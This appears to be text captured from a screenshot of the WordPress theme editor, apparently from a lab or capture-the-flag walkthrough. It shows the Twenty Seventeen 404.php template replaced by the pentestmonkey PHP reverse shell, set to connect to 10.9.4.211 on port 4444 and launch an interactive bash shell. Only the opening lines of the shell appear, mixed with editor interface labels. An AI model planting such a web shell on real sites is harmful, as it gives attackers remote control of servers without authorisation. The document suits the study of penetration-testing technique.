 Help
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit:
Twenty Sevente
Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.9.4.211';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; /bin/bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Documentation:
Function Name...
Look Up
Update File